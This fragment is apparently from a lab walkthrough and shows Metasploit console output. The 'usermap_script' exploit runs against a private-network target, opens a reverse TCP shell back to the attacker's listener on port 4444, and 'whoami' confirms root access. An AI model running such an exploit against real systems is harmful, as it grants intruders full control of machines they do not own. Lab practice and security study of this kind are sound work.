 msf exploit(usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.91.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo IlMhS1nUP5rQ8Cvl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "IlMhS1nUP5rQ8Cvl\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.91.128:4444 -> 192.168.91.129:42293) at 201
8-05-03 15:18:23 +0800
whoami
root